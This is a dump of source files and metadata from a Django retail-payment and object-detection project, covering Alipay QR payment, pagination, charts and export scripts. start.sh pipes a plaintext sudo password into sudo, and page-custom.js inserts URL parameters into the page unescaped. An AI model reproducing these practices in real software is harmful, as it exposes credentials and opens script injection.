client = DefaultAlipayClient(alipay_client_config, logger)\n \"\"\" 构造请求参数对象 \"\"\"\n model = AlipayTradePrecreateModel()\n \"\"\" 商户订单号,商户自定义,需保证在商户端不重复,如:20200612000001 \"\"\"\n\n model.out_trade_no = order_sn;\n\n \"\"\" 订单金额,精确到小数点后两位 \"\"\"\n\n model.total_amount = 0.01;\n\n \"\"\" 订单标题 \"\"\"\n\n model.subject = \"智慧结算平台支付订单\";\n\n \"\"\"销售产品码,固定值:FACE_TO_FACE_PAYMENT \"\"\"\n\n model.product_code = \"FACE_TO_FACE_PAYMENT\";\n\n\n \"\"\" 实例化具体API对应的request类,类名称和接口名称对应,当前调用接口名称:alipay.trade.precreate(统一收单线下交易预创建(扫码支付))\"\"\"\n\n request = AlipayTradePrecreateRequest(biz_model = model)\n\n\n \"\"\" 异步通知地址,商户外网可以post访问的异步地址,用于接收支付宝返回的支付结果,如果未收到该通知可参考该文档进行确认:https://opensupport.alipay.com/support/helpcenter/193/201602475759 \"\"\"\n\n request.notify_url = \"http://121.5.213.241/alipay/notify_url/\"\n\n \"\"\" 第三方调用(服务商模式),传值app_auth_token后,会收款至授权token对应商家账号,如何获传值app_auth_token请参考文档:https://opensupport.alipay.com/support/helpcenter/79/201602494631 \"\"\"\n\n #request.add_other_text_param('app_auth_token','传入获取到的app_auth_token值')\n\n response = client.execute(request)\n\n \"\"\" 获取接口调用结果,如果调用失败,可根据返回错误信息到该文档寻找排查方案:https://opensupport.alipay.com/support/helpcenter/101 \"\"\"\n\n # print(\"get response body:\" + response)\n\n data = json.loads(response)\n\n code = data['code']\n\n msg = data['msg']\n\n qr_code = data['qr_code']\n\n if code == \"10000\":\n codeEm = CreateQrCode(qr_code, None)\n img = codeEm.imgCode()\n status = 0\n\n else:\n status = 1\n img =''\n return status, img\n\nif __name__ == '__main__':\n\n getPayCode(\"M2021040700001\",0.01)"
},
{
"alpha_fraction": 0.5652173757553101,
"alphanum_fraction": 0.5652173757553101,
"avg_line_length": 22,
"blob_id": "a0c5fb75731aa2269a3255b889fad82142eb0cca",
"content_id": "0a77277646c6ac3bc25c3855efb82a194fe5be27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 1,
"path": "/ilgapps/authen/__init__.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "__author__ = 'zhangdd'\n"
},
{
"alpha_fraction": 0.6875,
"alphanum_fraction": 0.6875,
"avg_line_length": 29.125,
"blob_id": "f8fc114686a986fdfd7cd1ea43931c0e801d380e",
"content_id": "960b8525bb726c1c1794ce789062f77f25f6c6ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 240,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 8,
"path": "/ilgapps/webapp/routing.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "from django.urls import re_path ,path\n\nfrom . import consumers\n\nwebsocket_urlpatterns = [\n re_path(r'ws/ilgVideo/$', consumers.VideoConsumer.as_asgi()),\n # re_path(r'ws/ilgVideoZ/(?P<video_name>\\w+)/$', consumers.Tuisong.as_asgi()),\n]"
},
{
"alpha_fraction": 0.508902907371521,
"alphanum_fraction": 0.5261344313621521,
"avg_line_length": 35.27083206176758,
"blob_id": "49f353bc3c8dcb5d1ed958b9ab22a2433b209150",
"content_id": "7790c4fd37950b2de5ccf4c5487b8abe7f7e86a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1769,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 48,
"path": "/ilgapps/paginatorlib.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.core.paginator import Paginator,InvalidPage,EmptyPage\n\nclass PageConf(object):\n def __init__(self,data,page,step = 5):\n self.data = data\n self.page = page\n self.step = step\n self.postdata = self.proPaginator()\n\n def getIndexRange(self):\n min = int(self.step) * (int(self.page) - 1) + 1\n max = int(self.step) * (int(self.page) - 1) + len(self.postdata.object_list)\n return min, max\n\n def getData(self):\n return self.postdata\n\n def proPaginator(self):\n self.paginator = Paginator(self.data, self.step)\n try:\n return self.paginator.page(self.page)\n except:\n self.page = 1\n return self.paginator.page(1)\n\n def getPageList(self):\n ###分页页码预处理start######\n page_num_list = []\n more_page = 0\n for i in range(-2,3):\n if self.postdata.number + i > 0 and self.postdata.number + i <= self.postdata.paginator.num_pages:\n if i == 0:\n page_num_list.append((self.postdata.number + i,True))\n else:\n page_num_list.append((self.postdata.number + i,False))\n else:\n more_page += int(-i/abs(i))\n if more_page > 0 :\n for _ in range(0,more_page):\n if page_num_list[-1][0] + 1 <= self.postdata.paginator.num_pages:\n page_num_list.append((page_num_list[-1][0] + 1,False))\n elif more_page < 0:\n for _ in range(more_page,0):\n if page_num_list[0][0] - 1 > 0:\n page_num_list.insert(0,(page_num_list[0][0] - 1,False))\n ###分页页码预处理end######\n return page_num_list\n"
},
{
"alpha_fraction": 0.5369341969490051,
"alphanum_fraction": 0.5399630069732666,
"avg_line_length": 25.535715103149414,
"blob_id": "541fec850c944c96ca8d60426bf6e778c7979ac4",
"content_id": "6bd111a318d0017da383eb67c971ea1aef6e2f04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 6135,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 224,
"path": "/ilgapps/static/js/page-custom.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by wangx on 17-4-18.\n */\nvar search_bq = '<div class=\"search-bq\">\\\n <span class=\"search-arrow\"><img src=\"/ilgapps/static/image/tag_1.png\" alt=\"\"></span>\\\n <span class=\"search-del\"><img src=\"/ilgapps/static/image/ic_del2.png\" alt=\"\"></span>\\\n </div>';\n//关键字标签删除\n$(document).on(\"click\",\".search-del\",function(){\n $(this).parent().remove();\n var p_ob = convertParmsToObject();\n var tmp = new Array();\n $('.search-result .search-bq').each(function(){\n if (!$(this).text().trim()){\n return true;\n }\n tmp.push($(this).text().trim());\n });\n p_ob['search'] = tmp.join(';')\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 页面控件初始化\n */\nwindow.onload = function () {\n //url params convert to object\n var p_ob = convertParmsToObject();\n //select ctrl initialize\n for(var j in p_ob){\n var sel_ob = $('select[page-custom=\"' + j + '\"]');\n if (sel_ob){\n sel_ob.val(p_ob[j])\n }\n }\n //关键字初始化\n kwInit();\n //时间控件初始化\n $('#time_start input').val(p_ob.start);\n $('#time_end input').val(p_ob.end);\n}\n\n/*\nurl参数转换成object\n */\nfunction convertParmsToObject() {\n var search = window.location.search;\n if (search.length == 1 || search.length == 0){\n return {};\n }\n search = search.substring(1,search.length);\n //url params convert to object\n var p_ob = {};\n var equal = search.split('&')\n for(var i in equal){\n var args = equal[i].split('=');\n p_ob[decodeURIComponent(args[0])] = decodeURIComponent(args[1]);\n }\n return p_ob;\n}\n/*\n 获取url中?后边的参数字符串\n */\nfunction getUrlParams(p_ob) {\n var tmp = new Array();\n for(var j in p_ob){\n tmp.push(encodeURIComponent(j) + '=' + encodeURIComponent(p_ob[j]))\n }\n return '?' + tmp.join('&')\n}\n/*\n关键字标签初始化\n */\nfunction kwInit(){\n var p_ob = convertParmsToObject();\n if (!p_ob['search']){\n return;\n }\n var kw_list = p_ob['search'].split(';');\n for (var i in kw_list){\n //var decode_str = decodeURIComponent(kw_list[i]);\n //if (!decode_str){\n // continue;\n //}\n var clone_node = $(search_bq);\n clone_node.find('.search-arrow').after(kw_list[i]);\n $('.search-result').append(clone_node);\n }\n}\n/*\n 页码点击效果\n */\n$('.page-turning li[class=\"inactive\"]').click(function () {\n var p_ob = convertParmsToObject();\n p_ob['page'] = $(this).text();\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n})\n/*\n 第一页\n */\n$('li i.icon-step-backward').click(function () {\n var p_ob = convertParmsToObject();\n var now_page = Number($('.page-turning li[class=\"active\"]').text());\n var min_page = Number($('.page-turning ul').attr('min'));\n if (now_page - 5 > min_page){\n p_ob['page'] = now_page - 5;\n }\n else{\n p_ob['page'] = min_page;\n }\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 最后一页\n */\n$('li i.icon-step-forward').click(function () {\n var p_ob = convertParmsToObject();\n var now_page = Number($('.page-turning li[class=\"active\"]').text());\n var max_page = Number($('.page-turning ul').attr('max'));\n if (now_page + 5 < max_page){\n p_ob['page'] = now_page + 5;\n }\n else{\n p_ob['page'] = max_page;\n }\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 前一页,后一页\n */\n$('li i.icon-caret-left,li i.icon-caret-right').click(function () {\n var p_ob = convertParmsToObject();\n p_ob['page'] = $(this).attr('to');\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 下拉框\n */\n$('select[page-custom]').change(function () {\n var p_ob = convertParmsToObject();\n if($(this).val() != ''){\n p_ob[$(this).attr('page-custom')] = $(this).val();\n }\n else{\n delete p_ob[$(this).attr('page-custom')]\n }\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 关键字搜索\n */\n$('#kw_search').click(function () {\n var kw = $('#keyword').val();\n if(!kw){\n return;\n }\n var reg = /;/g;\n kw = kw.replace(reg,';');\n var kw_list = kw.split(';');\n for (var i in kw_list){\n //var encode_str = encodeURIComponent(kw_list[i]);\n //if (!encode_str){\n // continue;\n //}\n var clone_node = $(search_bq).clone();\n clone_node.find('.search-arrow').after(kw_list[i]);\n $('.search-result').append(clone_node);\n }\n var p_ob = convertParmsToObject();\n var tmp = new Array();\n $('.search-result .search-bq').each(function(){\n if (!$(this).text().trim()){\n return true;\n }\n tmp.push($(this).text().trim());\n });\n p_ob['search'] = tmp.join(';')\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});\n/*\n 关键字搜索\n */\n$('#kw_search_one').click(function () {\n var kw = $('#keyword').val();\n if(!kw){\n return;\n }\n window.location.href = window.location.pathname +'?search='+kw;\n});\n/*\n页码跳页\n */\n$('#page_jump').click(function(){\n var page = $('#to_page').val();\n if (page > 0 && page <= Number($('.page-turning ul').attr('max'))){\n var p_ob = convertParmsToObject();\n p_ob['page'] = page;\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n }\n else{\n alert('页码范围1~'+ $('.page-turning ul').attr('max'));\n }\n\n return;\n\n});\n/*\n时间搜索\n */\n$('button.search-btn').click(function(){\n var p_ob = convertParmsToObject();\n if($('#time_start input').val()){\n p_ob['start'] = $('#time_start input').val()\n }\n else{\n delete p_ob['start']\n }\n if($('#time_end input').val()){\n p_ob['end'] = $('#time_end input').val()\n }\n else{\n delete p_ob['end']\n }\n window.location.href = window.location.pathname + getUrlParams(p_ob);\n});"
},
{
"alpha_fraction": 0.6180904507637024,
"alphanum_fraction": 0.6633166074752808,
"avg_line_length": 39,
"blob_id": "37db5f9c58c11a252302be9345a0eb2ea0e26ec7",
"content_id": "746e37201a63c828070e360ad999185b274c2227",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 5,
"path": "/ilgapps/offer/test.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "import os\ndef run_rcnn():\n cmd_q = \"python ../faster-rcnn.pytorch/demo.py --net res101 --checksession 1 --checkepoch 20 --checkpoint 323 --cuda --load_dir models\"\n d=os.system(cmd_q)\n int(d)"
},
{
"alpha_fraction": 0.6838624477386475,
"alphanum_fraction": 0.6911375522613525,
"avg_line_length": 41,
"blob_id": "3c31937fb78de6d408a069f68a69ad08f0c88844",
"content_id": "7f79faf64d838cc68be6dd4be394860b0fb2cd4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1522,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 36,
"path": "/ilg2020/urls.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "\"\"\"ilg2020 URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.8/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import include, url\nfrom django.conf.urls.static import static\nfrom django.conf import settings\n# from django.contrib import admin\nfrom ilgapps.authen.views import *\nfrom ilgapps.utils import getModuleAccess\nfrom ilgapps.utils import upload_file\nfrom django.views.static import serve\nurlpatterns = [\n # url(r'^admin/', include(admin.site.urls)),\n url(r'^offer/', include('ilgapps.offer.urls')),\n url(r'^webapp/', include('ilgapps.webapp.urls')),\n url(r'^$', personalin, name='personalin'),\n url(r'^admin/', personalin, name='personalin'),\n url(r'^personalout/', personalout, name='personalout'),\n # 支付宝 支付\n url(r'^alipay/', include('ilgapps.alipay.urls')),\n url(r'^utils/api/getModuleAccess/$', getModuleAccess, name='getModuleAccess'),\n url(r'^upload/(?P<path>.*)$', serve, {'document_root': settings.MEDIA_ROOT}),\n url(r'^utils/api/upload_file/$', upload_file, name='upload_file'),\n\n]\n"
},
{
"alpha_fraction": 0.6262910962104797,
"alphanum_fraction": 0.6403756141662598,
"avg_line_length": 29.399999618530273,
"blob_id": "f001d23716ee29d4d8836284acb78bd84498cb09",
"content_id": "5a8f9b6b8efcd921b46c5445bf1930fc4696a1f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1079,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 35,
"path": "/ilgapps/webapp/test.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "import sys\nsys.path.append(\"/home/msh/PycharmProjects/gitlab/intelligent\")\nfrom ilgapps.webapp.consumers import send_group_msg\nimport os\nimport django\nfrom ilgapps.SSD.Demo_detect_video import start_video\nfrom ilgapps.yolov5.detect_syy import detect\n\nos.environ.setdefault('DJANGO_SETTINGS_MODULE', 'ilg2020.settings')\ndjango.setup()\nfrom ilgapps.MVS import config\n\ndef send_info(message):\n test=send_group_msg(\"member\",message)\n\nif __name__==\"__main__\":\n status=2\n # 1、ssd调用检测方法\n if status==1:\n print(\"start\")\n # message = {'status': 0, 'msg': \"start\"}\n # send_info(message)\n result = start_video()\n print(result)\n message={'status':1,'msg':result}\n send_info(message)\n if status==2:\n start_push_flag = config.getconfig()\n image = \"/home/msh/PycharmProjects/video/333.jpg\"\n drawn_image, labels, ilg_time = detect(image)\n result = {}\n result[\"num\"] = config.setconfig(1)\n result[\"goods\"] = labels\n result['use_time'] = ilg_time\n print(result)\n\n"
},
{
"alpha_fraction": 0.2706829905509949,
"alphanum_fraction": 0.2867930829524994,
"avg_line_length": 34.34756088256836,
"blob_id": "cc9f5ff4145639769981367977e3364285a99365",
"content_id": "4a8eefc6b6e2cc159a1bcce638ebe86bcefe2fcd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5999,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 164,
"path": "/ilgapps/static/js/offeredit/charts.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "var Charts = function () {\r\n\r\n return {\r\n //main function to initiate the module\r\n\r\n init: function () {\r\n\r\n App.addResponsiveHandler(function () {\r\n Charts.initCharts();\r\n });\r\n\r\n },\r\n\r\n initCharts: function () {\r\n\r\n if (!jQuery.plot) {\r\n return;\r\n }\r\n\r\n var data = [];\r\n var totalPoints = 250;\r\n data_visitors=[];\r\n data_samp={};\r\n // random data generator for plot charts\r\n\r\n function getRandomData() {\r\n if (data.length > 0) data = data.slice(1);\r\n // do a random walk\r\n while (data.length < totalPoints) {\r\n var prev = data.length > 0 ? data[data.length - 1] : 50;\r\n var y = prev + Math.random() * 2 - 5;\r\n if (y < 0) y = 0;\r\n if (y > 100) y = 100;\r\n data.push(y);\r\n }\r\n // zip the generated y values with the x values\r\n var res = [];\r\n for (var i = 0; i < data.length; ++i) res.push([i, data[i]])\r\n return res;\r\n }\r\n\r\n //Interactive Chart\r\n\r\n function chart2() {\r\n function randValue() {\r\n return (Math.floor(Math.random() * (1 + 40 - 20))) + 20;\r\n }\r\n var visitors =data_visitors;\r\n\r\n var plot = $.plot($(\"#chart_2\"), [\r\n {\r\n data: visitors,\r\n label: \"订单统计\"\r\n }\r\n ], {\r\n series: {\r\n lines: {\r\n show: true,\r\n lineWidth: 2,\r\n fill: true,\r\n fillColor: {\r\n colors: [{\r\n opacity: 0.05\r\n }, {\r\n opacity: 0.01\r\n }\r\n ]\r\n }\r\n },\r\n points: {\r\n show: true\r\n },\r\n shadowSize: 2\r\n },\r\n grid: {\r\n hoverable: true,\r\n clickable: true,\r\n tickColor: \"#eee\",\r\n borderWidth: 0\r\n },\r\n colors: [\"#d12610\", \"#37b7f3\", \"#52e136\"],\r\n xaxis: {\r\n ticks: [\r\n [1, data_samp[\"1\"]['date']], [2, data_samp[\"2\"]['date']],\r\n [3, data_samp[\"3\"]['date']], [4, data_samp[\"4\"]['date']],\r\n [5, data_samp[\"5\"]['date']], [6, data_samp[\"6\"]['date']], [7, data_samp[\"7\"]['date']]\r\n ]\r\n },\r\n yaxis: {\r\n ticks: 11,\r\n tickDecimals: 0\r\n }\r\n });\r\n\r\n\r\n function showTooltip(x, y, contents) {\r\n $('<div id=\"tooltip\">' + contents + '</div>').css({\r\n position: 'absolute',\r\n display: 'none',\r\n top: y + 15,\r\n left: x + 15,\r\n border: '1px solid #333',\r\n padding: '4px',\r\n color: '#fff',\r\n 'border-radius': '3px',\r\n 'background-color': '#333',\r\n opacity: 0.80\r\n }).appendTo(\"body\").fadeIn(200);\r\n }\r\n\r\n var previousPoint = null;\r\n $(\"#chart_2\").bind(\"plothover\", function (event, pos, item) {\r\n $(\"#x\").text(pos.x.toFixed(2));\r\n $(\"#y\").text(pos.y.toFixed(2));\r\n\r\n if (item) {\r\n if (previousPoint != item.dataIndex) {\r\n previousPoint = item.dataIndex;\r\n\r\n $(\"#tooltip\").remove();\r\n var x = item.datapoint[0].toFixed(0),\r\n y = item.datapoint[1].toFixed(0);\r\n\r\n // showTooltip(item.pageX, item.pageY, item.series.label + \" of \" + x + \" = \" + y);\r\n x_syr = x+\"\";\r\n showTooltip(item.pageX, item.pageY, item.series.label + \" 日期: \" + data_samp[x_syr]['date'] + \":订单金额: \" + data_samp[x_syr]['amount']);\r\n }\r\n } else {\r\n $(\"#tooltip\").remove();\r\n previousPoint = null;\r\n }\r\n });\r\n }\r\n\r\n\r\n function getOrderStatic() {\r\n params={}\r\n $.ajax({\r\n \"dataType\": \"json\",\r\n \"type\": \"post\",\r\n \"url\": \"/offer/api/getOrderStatic/\",\r\n \"data\": params,\r\n \"success\": function (data) {\r\n data_visitors = data.data['d_list'];\r\n data_samp = data.data;\r\n chart2();\r\n\r\n },\r\n \"error\": function (xhr, status, error) {\r\n alert(\"数据导出出错!\");\r\n }\r\n });\r\n }\r\n\r\n getOrderStatic();\r\n\r\n\r\n\r\n },\r\n\r\n \r\n };\r\n\r\n}();"
},
{
"alpha_fraction": 0.6582278609275818,
"alphanum_fraction": 0.6582278609275818,
"avg_line_length": 25.41666603088379,
"blob_id": "54c2ffec1d21bd30167d3732f07944465ff21aee",
"content_id": "741b4502a64798c4fcf16e76eae5c711b7b30677",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 12,
"path": "/ilgapps/alipay/urls.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import include, url\nfrom ilgapps.alipay import views\n\nurlpatterns = [\n\n # url(r'^upgrade/(?P<acc_type>\\w+)/$', views.upgrade_account),\n url(r'^notify_url/$', views.notify_url_handler),\n url(r'^paysuccess/$', views.payment_success),\n url(r'^payerror/$', views.payment_error),\n\n\n]"
},
{
"alpha_fraction": 0.5242272615432739,
"alphanum_fraction": 0.5263158082962036,
"avg_line_length": 29.278480529785156,
"blob_id": "6fdc7b97fe18ec86ae1cb0d6ef866500be225640",
"content_id": "2d6848b92254a8af7b822a942acefedb0707ac95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 2460,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 79,
"path": "/ilgapps/static/js/area_alert.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "//各种弹窗\n\nvar mainContent = $(\".main-content\");\nvar addFadeIn = function () {\n $html = $('<div class=\"fadeIn-box\"><div class=\"fadeIn-bg\"></div><div class=\"fadeIn-main\">' +\n '<div class=\"fadeIn-top\"></div><div class=\"fadeIn-middle\"></div><div class=\"fadeIn-bottom\"></div></div></div>');\n mainContent.append($html);\n};\naddFadeIn();\n\nvar fadeInBox = $(\".fadeIn-box\");\nvar fadeInMain = $(\".fadeIn-main\");\nvar fadeInTop = $(\".fadeIn-top\");\nvar fadeInMiddle = $(\".fadeIn-middle\");\nvar fadeInBottom = $(\".fadeIn-bottom\");\nvar del_id = '';\nvar fadeIn = function () {\n var mHeight =mainContent.height();\n fadeInBox.css(\"height\", mHeight + 20);\n fadeInBox.fadeIn();\n fadeInMain.addClass(\"fade\");\n $(\".fadeIn-bg\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n}\n\nvar error = function () {\n fadeIn();\n fadeInTop.empty();\n fadeInTop.append(\"提示\");\n fadeInMiddle.empty();\n fadeInMiddle.prepend('<span>该页面出错,请刷新!</span>');\n fadeInBottom.empty();\n fadeInBottom.prepend('<button class=\"sure-btn reload\">确定</button>');\n $(\".reload\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n\n\nvar del= function(){\n fadeIn();\n fadeInTop.hide();\n fadeInMiddle.empty();\n fadeInMiddle.css(\"padding\",\"20px\");\n fadeInMiddle.prepend('<span>确认要删除所选记录?</span>');\n fadeInBottom.empty();\n fadeInBottom.prepend('<button class=\"sure-btn\">好</button><button class=\"qx-btn\">取消</button>');\n $(\".fadeIn-main .sure-btn,.qx-btn\").on(\"click\", function () {\n if($(this).hasClass('sure-btn')){\n var params = {};\n params['cat_id'] = del_id;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/category/api/deleteArea/\",\n \"data\": params,\n \"success\": function (data) {\n alert(data.message);\n if(data.ret == 0){\n window.location.reload();\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert('失败');\n }\n });\n }\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n$(\".del\").on(\"click\",function(){\n del_id = $(this).attr('tag_id');\n del();\n});\n\n\n"
},
{
"alpha_fraction": 0.6832844614982605,
"alphanum_fraction": 0.7184750437736511,
"avg_line_length": 20.25,
"blob_id": "0ee756533f9568ed5dbb2cabf047841478576cfa",
"content_id": "84ec2d367162c319cb702e4f11f619c51aba1a93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 341,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 16,
"path": "/start.sh",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\necho \"admin123\" | sudo -S /etc/init.d/redis-server start\n\n/home/zdd/anaconda3/envs/env_zdd/bin/python manage.py runserver 8000 &\n\nif [ $? -ne 0 ];then\n echo \"faild\"\nelse\n echo \"success\"\nfi\n\n\nsleep 10\n\n/home/zdd/anaconda3/envs/env_zdd/bin/python /home/msh/PycharmProjects/gitlab/intelligent/ilgapps/webapp/test.py\n\n"
},
{
"alpha_fraction": 0.5544554591178894,
"alphanum_fraction": 0.5821782350540161,
"avg_line_length": 28.764705657958984,
"blob_id": "05d3c00302b894d67df3441e20849ae261b34f54",
"content_id": "c79e7c938f98e9517cbed0bdfc9843bac77dba36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 17,
"path": "/ilgapps/video-mode.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "import cv2\nimport time\n\ndef getTime():\n return time.strftime(\"%Y%m%d%H%M%S\", time.localtime())\n\nif __name__ == \"__main__\":\n cap = cv2.VideoCapture(\"/home/msh/PycharmProjects/intelligent/ilgapps/static/video/demo.avi\")\n print(cap.isOpened())\n # 摄像头fps=25 逐帧读取,即每秒25张\n while 1:\n ret, frame = cap.read() # 读取\n cv2.imshow(\"capture\", frame) # 显示\n if cv2.waitKey(100) & 0xff == ord('q'): # 按q退出\n cap.release()\n cv2.destroyAllWindows()\n break"
},
{
"alpha_fraction": 0.4826293885707855,
"alphanum_fraction": 0.4941617548465729,
"avg_line_length": 33.09090805053711,
"blob_id": "c1bdf585d27c916b558c8e093ebf8e4926e51d2a",
"content_id": "44ea514d5a1a244f9148662792b8fb5890867f11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 14334,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 407,
"path": "/ilgapps/static/js/export_tc.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by wangx on 17-4-25.\n */\nvar g_offer_id_list = new Array();\n$(\".off-qypl-btn\").next().find('li').on(\"click\", function () {\n if ($(this).hasClass('check-ex')) {\n if ($('.off-table-list tbody input:checked').size() == 0) {\n alert('请选择权益');\n return false;\n }\n $('.qy-pl .edit-form-top').text('权益批量导出(JPG/PDF/HTML)');\n $(\".qy-pl\").show();\n $(\".edit-form-bg,.qx-btn\").on(\"click\", function () {\n $(\".qy-pl\").hide();\n });\n $('.off-table-list tbody input:checked').each(function () {\n g_offer_id_list.push($(this).val());\n });\n } else if ($(this).hasClass('total-ex')) {\n $('.qy-pl .edit-form-top').text('权益全部导出(JPG/PDF/HTML)');\n $(\".qy-pl\").show();\n $(\".edit-form-bg,.qx-btn\").on(\"click\", function () {\n $(\".qy-pl\").hide();\n });\n g_offer_id_list = JSON.parse($('#offer-id-list').val());\n }\n\n});\nvar o_id;\n$(\".off-out\").on(\"click\", function () {\n $(\".dao-content\").show();\n $(\".main-content\").hide();\n $(\".daoCon-qx\").on(\"click\", function () {\n $(\".dao-content\").hide();\n $(\".main-content\").show();\n });\n o_id = $(this).attr('tag');\n $(\"#export_jpg\").attr('rol', o_id);\n $(\"#export_pdf\").attr('rol', o_id);\n $(\"#export_html\").attr('rol', o_id);\n var src_str = \"/offer/offerExportShowTc/?lang=tc&id=\" + o_id;\n $(\"#export_html_1\").attr('src', src_str);\n $(\"#export_html_3\").attr('src', src_str + \"&lang=tc\");\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/getCardAvilTc/\",\n \"data\": {'offer_id': o_id},\n \"success\": function (data) {\n data = data.avail;\n var first_show = 0;\n for (var i = 0; i < data.length; i++) {\n if (data[i] == 1) {\n $('#card_sel,#card_sel_2').each(function () {\n $(this).find('option').eq(i + 1).show();\n if (first_show == 0) {\n first_show = i + 1;\n }\n });\n\n }\n else {\n $('#card_sel,#card_sel_2').each(function () {\n $(this).find('option').eq(i + 1).hide();\n });\n\n }\n }\n $('#card_sel,#card_sel_2').each(function () {\n $(this).find('option').each(function () {\n $(this).removeAttr('selected');\n });\n });\n $(\"#export_html_2\").attr('src', src_str + \"&version=2017&card_type=\" + first_show);\n $(\"#export_html_4\").attr('src', src_str + \"&version=2017&card_type=\" + first_show + \"&lang=tc\");\n $(\"#export_html_1\").attr('src', src_str + \"&version=2016&card_type=\" + first_show + \"&lang=tc\");\n $('#card_sel,#card_sel_2').each(function () {\n $(this).find('option').eq(first_show).attr('selected', 'selected');\n });\n\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n});\n$('#card_sel,#lang_sel').on('change',function(){\n var src_str = \"/offer/offerExportShowTc/?lang=\"+ $('#lang_sel').val()+\"&id=\" + o_id;\n $(\"#export_html_1\").attr('src', src_str + \"&version=2016&card_type=\" + $('#card_sel').val());\n});\n\n\n$('#export_pdf').on('click', function (e) {\n var params = {};\n params['id'] = $(this).attr('rol');\n params['type'] = \"pdf\";\n //params['lang'] = \"tc\";\n if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2016') {\n params['version'] = \"2016\";\n params['card_type'] = $('#card_sel option:selected').val();\n params['lang'] = $('#lang_sel option:selected').val();\n }\n else if ($('.daoCon-title-ul .daoCon-on').attr('name') == 'daoCon2017') {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel option:selected').val();\n }\n else if ($('#tab_3').hasClass('active') == true) {\n params['version'] = \"2016\";\n params['lang'] = 'tc';\n }\n else if ($('#tab_4').hasClass('active') == true) {\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel_2 option:selected').val();\n params['lang'] = 'tc';\n }\n $('#export_pdf').html('生成中..');\n $('#export_pdf').attr('disabled', 'disabled');\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/offerExportTc/\",\n \"data\": params,\n \"success\": function (data) 